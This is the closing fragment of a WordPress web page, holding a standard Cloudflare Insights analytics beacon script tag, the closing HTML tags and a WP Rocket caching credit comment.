<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a26f8b38b0614dbdaf6332ee1a327414","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->